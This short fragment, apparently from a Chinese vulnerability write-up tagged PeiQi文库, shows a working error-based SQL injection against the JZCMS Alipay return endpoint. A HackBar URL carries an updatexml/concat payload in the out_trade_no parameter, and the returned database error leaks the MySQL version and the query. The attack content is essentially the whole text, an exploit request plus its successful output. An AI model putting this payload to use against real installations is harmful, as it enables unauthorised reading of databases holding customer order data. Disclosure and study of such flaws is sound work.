 错误信息提示：
数据库错误：XPATH syntax error: '~8.0.12~'SELECT * FROM jz_orders WHERE orderno = '1' and updatexml(1,concat(0x7e,(select version()),0x7e),1)-- ' LIMIT 1
Elements Sources Network Console Security Performance Memory Application EditThisCookie Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://jzcms171/mypay/alipay_return_pay?out_trade_no=1%27 and updatexml(1,concat(0x7e,(select version()),0x7e),1)--+
Enable POST ADD HEADER
PeiQi文库